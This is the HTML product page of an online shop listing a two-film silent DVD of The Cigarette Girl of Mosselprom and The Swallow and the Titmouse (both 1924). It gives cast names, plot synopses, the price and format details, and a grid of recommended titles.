<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


	<p style="text-align: center;"><a href="/t/SHIPPING%20GRAPHICS"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></a></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>






<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span19 omega">
    
    


<div class="page product-details-page">

    <!--product breadcrumb-->
    <ul id="breadcrumb" class="breadcrumb">
    
    <li>
        <a href="/" title="Top" itemprop="url">
            <i class="fa fa-home"></i>
        </a> 
        <span class="divider">/</span>
    </li>
        <li>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/all-titles" title="ALL  TITLES" itemprop="url">
                    <span itemprop="title">ALL  TITLES</span>
                </a>
            </span>
            <span class="divider">/</span>
        </li>
    

    <li>TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)</li>
</ul>

    <div id="TotalPriceUpdateContainer" class="page-body update-container" data-referto="#ProductAttributes, #AddToCart, #ProductBundleOverview" data-url="/Product/UpdateProductDetails?productId=7107&bundleItemId=0">
        
<form action="/two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924" id="product-details-form" method="post">            <article itemscope itemtype="http://schema.org/Product">

                <div class="row-fluid top-content">

                <div class="product-image span12">
                        
                        <!--product pictures-->
                        <div id="pd-gallery-container-outer">
						    <div id="pd-gallery-container">
							    

<div id="pd-gallery" class="picture pd-gallery">
    <div class="sg-image-wrapper">
			<img alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)"
				title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)"  
				src="/Media/Thumbs/0016/0016804-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg"
				itemprop="image" />   
    </div>

    <div class="sg-nav">
	    <div class="sg-thumbs">
		    <ul class="sg-thumb-list">
                        <li data-picture-id="16804">
							<a href="/Media/Thumbs/0016/0016804-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924.jpg" data-medium-image="/Media/Thumbs/0016/0016804-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" data-gallery="default">
								<img src="/Media/Thumbs/0016/0016804-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-100.jpg" alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" />
							</a>
                        </li>
                        <li data-picture-id="16807">
							<a href="/Media/Thumbs/0016/0016807-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924.jpg" data-medium-image="/Media/Thumbs/0016/0016807-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" data-gallery="default">
								<img src="/Media/Thumbs/0016/0016807-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-100.jpg" alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" />
							</a>
                        </li>
                        <li data-picture-id="16806">
							<a href="/Media/Thumbs/0016/0016806-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924.jpg" data-medium-image="/Media/Thumbs/0016/0016806-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" data-gallery="default">
								<img src="/Media/Thumbs/0016/0016806-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-100.jpg" alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" />
							</a>
                        </li>
                        <li data-picture-id="16808">
							<a href="/Media/Thumbs/0016/0016808-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924.jpg" data-medium-image="/Media/Thumbs/0016/0016808-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" data-gallery="default">
								<img src="/Media/Thumbs/0016/0016808-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-100.jpg" alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" />
							</a>
                        </li>
                        <li data-picture-id="16010">
							<a href="/Media/Thumbs/0016/0016010-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924.jpg" data-medium-image="/Media/Thumbs/0016/0016010-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-400.jpg" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" data-gallery="default">
								<img src="/Media/Thumbs/0016/0016010-two-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924-100.jpg" alt="Picture of TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" title="TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)" />
							</a>
                        </li>
            </ul>
	    </div>
	</div>
</div>
						    </div>
                        </div>
                        


                        <!-- attributes -->
                        <table id="ProductAttributes" class="attributes">

                            <tr valign="top" class="attr-sku ">
                                <td class="caption bold">SKU</td>
                                <td class="value">3760</td> 
                            </tr>






                            <tr valign="top" class="attr-stock hide fade">
                                <td class="caption bold">Availability</td>
                                <td class="value">
                                    
                                </td>
                            </tr>

                        </table>
                    </div>

                <div class="product-data span12">


                    <div class="page-title alpha">
                        <h1 class="product-name" itemprop="name">
                            TWO FILM DVD:  THE CIGARETTE GIRL OF MOSSELPROM  (1924)  +  THE SWALLOW AND THE TITMOUSE  (1924)
                        </h1>
                    </div>
                       
                    

                    <div id="details-cnt">

                        <div class="short-description line alpha">
                            
Nikolai Tseretelli
Latugin

Yuliya Solntseva
Zina Vesenina

Igor Ilyinsky
Nikodim Mityushin

Anna Dmokhovskaya
Maria Ivanova

Leonid Baratov
Barsov-Aragonsky

Mark Tsybulsky
Oliver MacBride

Galina Kravchenko
Louis Ravet
Jane Mayliances
Pierre Alcover
                        </div>


                        <!--product reviews-->

    <div class="product-reviews-overview line clearfix" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        
        <div class="product-review-box pull-left">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>

        
        <div class="product-review-links pull-right">
                <a href="/Product/Reviews/7107">Be the first to review this product</a>
        </div>
    </div>
                        
                        <!-- product attributes or bundle items -->

                    
                        <!-- giftcard infos -->                    

                    
                        <!-- addd to cart -->
                        <div id="AddToCart" class="">


        <div class="price-details price-block line well" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="clearfix">

                    <div class="pull-right without-discount-block">
						
						<span></span>

                        <span 
                                                    class="product-price current text-success"
                        >
                            <span class="product-price-without-discount" itemprop="price">
$16.99                            </span>
                        </span>
                    </div>
        
					<div class="pull-left">
						<span></span>

						<span class="product-price with-discount current">
							<span class="product-price-with-discount" itemprop="price">
							</span>
						</span>
					</div>
                    
                </div>

            <!-- base price -->
            <div class="base-price muted hide fade">
                
            </div>

            <!-- delivery time -->			

        
        </div>
        <div class="add-to-cart line">
            <div class="form-inline clearfix" style="text-align:right;">
<label class="qty-label" for="addtocart_7107_AddToCart_EnteredQuantity">Qty</label>:
<input class="qty-input" data-val="true" data-val-number="The field &#39;Qty&#39; must be a number." id="addtocart_7107_AddToCart_EnteredQuantity" name="addtocart_7107.AddToCart.EnteredQuantity" style="width:25px" type="text" value="1" />                        <span style="margin-right: 5px;">
                            
                        </span>
                        <a class="btn btn-warning add-to-cart-button ajax-cart-link" 
                            href="#"
					        rel="nofollow"
                            data-href='/cart/addproduct/7107/1' 
                            data-form-selector="#product-details-form"
                            data-type="cart"
                            data-action="add">
                            Add to cart
                            <i class="fa fa-cart-plus"></i>
                        </a>
            </div>
        
        </div>
    
                        </div>

                    <!-- quick links -->
                    <div class="quick-links line">
                        <div class="tell-a-friend">
    <a href="/Product/EmailAFriend/7107" rel="nofollow">
        <i class="fa fa-fw fa-envelope"></i>
        Email a friend
    </a>
</div>

                        
<div class="ask-a-question">
    <a href="/Product/AskQuestion/7107" rel="nofollow">
        <i class="fa fa-fw fa-question-circle"></i>
        Question about product?
    </a>
</div>

                        
                        <div>
                            <a data-href='/cart/addproduct/7107/2'
                                href="#"
                                class="ajax-cart-link" 
							    rel="nofollow"
                                data-form-selector="#product-details-form"
                                data-type="wishlist"
                                data-action="add">
                                <i class="fa fa-fw fa-heart"></i>
                                Add to wishlist
                            </a>
                        </div>
                    </div>

                    <!-- social share -->
                        <div class="product-share-button line">
        <!-- AddThis Button BEGIN --><div class="addthis_toolbox addthis_default_style "><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f6c18f03ecbb2f"></script><!-- AddThis Button END -->
    </div>


                    <!-- tier prices -->
                    
                
                    </div>
                        
                     
                </div>
            
            </div>
            
            <div class="bottom-content">

                <!-- tabs -->
                <div id="product-detail-tabs" class="tabbable">
	<ul class="nav nav-tabs">
		<li class="active"><a href="#product-detail-tabs-1" data-toggle="tab" data-loaded="true">Details</a></li><li><a href="#product-detail-tabs-2" data-toggle="tab" data-loaded="true">Existing reviews</a></li>
	</ul><div class="tab-content">
		<div class="tab-pane fade in active" id="product-detail-tabs-1">
			<div itemprop='description'><p style="color: #800000; text-align: justify;"><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/12056.jpg" width="480" /></b></span></p>

<p style="color: #800000; text-align: justify;"><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/12057.jpg" width="480" /></b></span></p>

<p><span style="color:#FF0000;"><strong>THE CIGARETTE GIRL OF MOSSELPROM (1924):</strong></span></p>

<p></p>

<p style="text-align: justify;"><span style="color:#B22222;"><strong><span style="font-family: sans-serif;">As she works in her tedious office job, Maria Ivanovna dreams about being married;&nbsp;and she has particular hopes that her co-worker Nikodim Mityushin will take an interest in her. Nikodim, though, is in love with Zina, who sells cigarettes. Not a day passes by that Nikodim doesn&#39;t &quot;run into her&quot; selling on the street and buys cigarettes from her (even though he doesn&#39;t smoke). One day, a film crew uses Zina as an extra in an outdoor scene, and the cameraman, Latugin, falls in love with her. Latugin soon arranges an acting job for Zina. To complicate matters further, Zina has yet another admirer in Oliver MacBride, an American businessman who is visiting Moscow.</span></strong></span></p>

<p><font color="#b22222"><b><font color="#b22222"><b><strong style="text-align: justify;"><strong style=""><strong style=""><strong style=""><strong style=""><strong style=""><span style="font-style: italic; font-size: 16px; color: rgb(255, 0, 0);">DVD-R is silent with Russian intertitles and switchable English subtitles. Approx. 112 mins. See film sample for audio and video quality!</span></strong></strong></strong></strong></strong></strong> </b></font> </b></font></p>

<p style="text-align: justify;"></p>

<p style="text-align: justify;"></p>

<p></p>

<p><font color="#b22222"><b><strong><em><em><strong><strong><strong><strong><strong><em><b><b><b><b><strong><strong><em><a href="/Media/Uploaded/static/video/the cigarette girl of mosselprom 1924.avi"><span style="color:#000080;"></span><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a> </em> </strong> </strong> </b> </b> </b> </b> </em> </strong> </strong> </strong> </strong> </strong> </em></em> </strong> </b></font></p>

<p style="color: #800000; text-align: justify;"><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/12058.jpg" width="480" /></b></span></p>

<p style="color: #800000; text-align: justify;"><span style="font-family: 'book antiqua', palatino; font-size: medium;"><b><img height="191" src="/Media/Uploaded/New Folder/12059.jpg" width="480" /></b></span></p>

<p><span style="color:#FF0000;"><strong>THE SWALLOW AND THE TITMOUSE (1924):</strong></span></p>

<p></p>

<p style="text-align: justify;"><span style="color:#B22222;"><strong><span style="font-family: sans-serif;">Pierre van Groot is skipper of two barges, <em>L&#39;Hirondelle</em> and <em>La M&eacute;sange</em>, on which he transports building materials along the waterways of Belgium and northern France for areas devastated by the First World War. He is accompanied by his wife Griet and her younger sister Marthe, and they supplement their income with some private smuggling across the French border. In Antwerp, Pierre hires a capable new mate, Michel. During their voyage, Michel ingratiates himself with the family and courts Marthe, while masking his plan to discover the hiding-place of some contraband diamonds.&nbsp;</span></strong></span></p>

<p><font color="#b22222"><b><font color="#b22222"><b><strong style="text-align: justify;"><strong style=""><strong style=""><strong style=""><strong style=""><strong style=""><span style="font-style: italic; font-size: 16px; color: rgb(255, 0, 0);">DVD-R is silent with French intertitles and switchable English subtitles. Approx. 68 mins. See film sample for audio and video quality!</span></strong></strong></strong></strong></strong></strong> </b></font> </b></font></p>

<p style="text-align: justify;"></p>

<p style="text-align: justify;"></p>

<p></p>

<p><font color="#b22222"><b><strong><em><em><strong><strong><strong><strong><strong><em><b><b><b><b><strong><strong><em><a href="/Media/Uploaded/static/video/the swallow and the titmouse 1924.avi"><span style="color:#000080;"></span><img alt="play button" height="155" src="/Media/WATCH75.PNG" style="display: block; margin-left: auto; margin-right: auto;" width="192" /></a> </em> </strong> </strong> </b> </b> </b> </b> </em> </strong> </strong> </strong> </strong> </strong> </em></em> </strong> </b></font></p>
</div>

		</div><div class="tab-pane fade" id="product-detail-tabs-2">
			
    <a href="/Product/Reviews/7107">Be the first to review this product</a>


		</div>
	</div><input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-1' />
	<input type='hidden' class='loaded-tab-name' name='LoadedTabs' value='#product-detail-tabs-2' />

</div>
            

                

                <!-- product recommendations -->
                <div class="product-recommendations">
                    
    <div class="block">
        <div class="block-title">
            <h3>Customers who bought this item also bought</h3>
        </div>
        <div class="block-body">

            <div class="also-purchased-products-grid">
                <div class="product-list scroll">
                    <div class="pl-row row clearfix" style="position: relative">
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/two-film-dvd-lullaby-kolybelnaya-1937-drama-on-the-volga-1913" title="Show details for TWO FILM DVD:  LULLABY  (Kolybelnaya)  (1937)  +  DRAMA ON THE VOLGA  (1913)">
			<img alt="Picture of TWO FILM DVD:  LULLABY  (Kolybelnaya)  (1937)  +  DRAMA ON THE VOLGA  (1913)" src="/Media/Thumbs/0017/0017657-two-film-dvd-lullaby-kolybelnaya-1937-drama-on-the-volga-1913-125.jpg" title="Show details for TWO FILM DVD:  LULLABY  (Kolybelnaya)  (1937)  +  DRAMA ON THE VOLGA  (1913)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/two-film-dvd-lullaby-kolybelnaya-1937-drama-on-the-volga-1913" title="TWO FILM DVD:  LULLABY  (Kolybelnaya)  (1937)  +  DRAMA ON THE VOLGA  (1913)">
            <span>TWO FILM DVD:  LULLABY  (Kolybelnaya)  (1937)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/long-live-the-republic-1965-with-switchable-english-subtitles" title="Show details for LONG LIVE THE REPUBLIC (1965)  * with switchable English subtitles *">
			<img alt="Picture of LONG LIVE THE REPUBLIC (1965)  * with switchable English subtitles *" src="/Media/Thumbs/0008/0008246-long-live-the-republic-1965-with-switchable-english-subtitles--125.jpg" title="Show details for LONG LIVE THE REPUBLIC (1965)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/long-live-the-republic-1965-with-switchable-english-subtitles" title="LONG LIVE THE REPUBLIC (1965)  * with switchable English subtitles *">
            <span>LONG LIVE THE REPUBLIC (1965)  * with switchabl...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-blind-woman-of-sorrento-la-cieca-di-sorrento-with-switchable-english-subtitles" title="Show details for THE BLIND WOMAN OF SORRENTO  (La Cieca di Sorrento)  (1934)  * with switchable English and Spanish subtitles *">
			<img alt="Picture of THE BLIND WOMAN OF SORRENTO  (La Cieca di Sorrento)  (1934)  * with switchable English and Spanish subtitles *" src="/Media/Thumbs/0012/0012026-the-blind-woman-of-sorrento-la-cieca-di-sorrento-1934-with-switchable-english-and-spanish-subtitles--125.jpg" title="Show details for THE BLIND WOMAN OF SORRENTO  (La Cieca di Sorrento)  (1934)  * with switchable English and Spanish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-blind-woman-of-sorrento-la-cieca-di-sorrento-with-switchable-english-subtitles" title="THE BLIND WOMAN OF SORRENTO  (La Cieca di Sorrento)  (1934)  * with switchable English and Spanish subtitles *">
            <span>THE BLIND WOMAN OF SORRENTO  (La Cieca di Sorre...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-nail-in-the-boot-1931-with-switchable-english-subtitles" title="Show details for THE NAIL IN THE BOOT  (1931)  * with switchable English subtitles *">
			<img alt="Picture of THE NAIL IN THE BOOT  (1931)  * with switchable English subtitles *" src="/Media/Thumbs/0008/0008791-the-nail-in-the-boot-1931-with-switchable-english-subtitles--125.jpg" title="Show details for THE NAIL IN THE BOOT  (1931)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-nail-in-the-boot-1931-with-switchable-english-subtitles" title="THE NAIL IN THE BOOT  (1931)  * with switchable English subtitles *">
            <span>THE NAIL IN THE BOOT  (1931)  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/palio-1932-with-switchable-english-subtitles" title="Show details for PALIO  (1932)  * with switchable English subtitles *">
			<img alt="Picture of PALIO  (1932)  * with switchable English subtitles *" src="/Media/Thumbs/0008/0008641-palio-1932-with-switchable-english-subtitles--125.jpg" title="Show details for PALIO  (1932)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/palio-1932-with-switchable-english-subtitles" title="PALIO  (1932)  * with switchable English subtitles *">
            <span>PALIO  (1932)  * with switchable English subtit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/tire-au-flanc-1928-with-switchable-english-subtitles" title="Show details for TIRE AU FLANC (The Sad Sack) (1928)  * with switchable English subtitles *">
			<img alt="Picture of TIRE AU FLANC (The Sad Sack) (1928)  * with switchable English subtitles *" src="/Media/Thumbs/0008/0008463-tire-au-flanc-the-sad-sack-1928-with-switchable-english-subtitles--125.jpg" title="Show details for TIRE AU FLANC (The Sad Sack) (1928)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/tire-au-flanc-1928-with-switchable-english-subtitles" title="TIRE AU FLANC (The Sad Sack) (1928)  * with switchable English subtitles *">
            <span>TIRE AU FLANC (The Sad Sack) (1928)  * with swi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-gang-in-die-nacht-1921-with-switchable-english-subtitles" title="Show details for DER GANG IN DIE NACHT (Journey into the Night) (1921)  * with switchable English subtitles *">
			<img alt="Picture of DER GANG IN DIE NACHT (Journey into the Night) (1921)  * with switchable English subtitles *" src="/Media/Thumbs/0013/0013847-der-gang-in-die-nacht-journey-into-the-night-1921-with-switchable-english-subtitles--125.jpg" title="Show details for DER GANG IN DIE NACHT (Journey into the Night) (1921)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-gang-in-die-nacht-1921-with-switchable-english-subtitles" title="DER GANG IN DIE NACHT (Journey into the Night) (1921)  * with switchable English subtitles *">
            <span>DER GANG IN DIE NACHT (Journey into the Night)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-lovers-of-an-old-criminal-1927-with-switchable-english-subtitles" title="Show details for THE LOVERS OF AN OLD CRIMINAL  (1927)  * with switchable English subtitles *">
			<img alt="Picture of THE LOVERS OF AN OLD CRIMINAL  (1927)  * with switchable English subtitles *" src="/Media/Thumbs/0007/0007434-the-lovers-of-an-old-criminal-1927-with-switchable-english-subtitles--125.jpg" title="Show details for THE LOVERS OF AN OLD CRIMINAL  (1927)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-lovers-of-an-old-criminal-1927-with-switchable-english-subtitles" title="THE LOVERS OF AN OLD CRIMINAL  (1927)  * with switchable English subtitles *">
            <span>THE LOVERS OF AN OLD CRIMINAL  (1927)  * with s...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/varuj-1947-with-switchable-english-subtitles" title="Show details for VARUJ  (1947)  * with switchable English subtitles *">
			<img alt="Picture of VARUJ  (1947)  * with switchable English subtitles *" src="/Media/Thumbs/0007/0007196-varuj-1947-with-switchable-english-subtitles--125.jpg" title="Show details for VARUJ  (1947)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/varuj-1947-with-switchable-english-subtitles" title="VARUJ  (1947)  * with switchable English subtitles *">
            <span>VARUJ  (1947)  * with switchable English subtit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/imputato-alzatevi-1939-with-switchable-english-subtitles" title="Show details for IMPUTATO, ALZATEVI (Defendant, Stand Up) (1939)  * with switchable English subtitles *">
			<img alt="Picture of IMPUTATO, ALZATEVI (Defendant, Stand Up) (1939)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004376-imputato-alzatevi-defendant-stand-up-1939-with-switchable-english-subtitles--125.jpg" title="Show details for IMPUTATO, ALZATEVI (Defendant, Stand Up) (1939)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/imputato-alzatevi-1939-with-switchable-english-subtitles" title="IMPUTATO, ALZATEVI (Defendant, Stand Up) (1939)  * with switchable English subtitles *">
            <span>IMPUTATO, ALZATEVI (Defendant, Stand Up) (1939)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/que-he-hecho-yo-para-merecer-esto-1984-with-switchable-english-subtitles" title="Show details for QUE HE HECHO YO PARA MERECER ESTO (What Have I Done to Deserve This?) (1984)  * with switchable English subtitles *">
			<img alt="Picture of QUE HE HECHO YO PARA MERECER ESTO (What Have I Done to Deserve This?) (1984)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004325-que-he-hecho-yo-para-merecer-esto-what-have-i-done-to-deserve-this-1984-with-switchable-english-subt-125.jpg" title="Show details for QUE HE HECHO YO PARA MERECER ESTO (What Have I Done to Deserve This?) (1984)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/que-he-hecho-yo-para-merecer-esto-1984-with-switchable-english-subtitles" title="QUE HE HECHO YO PARA MERECER ESTO (What Have I Done to Deserve This?) (1984)  * with switchable English subtitles *">
            <span>QUE HE HECHO YO PARA MERECER ESTO (What Have I...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
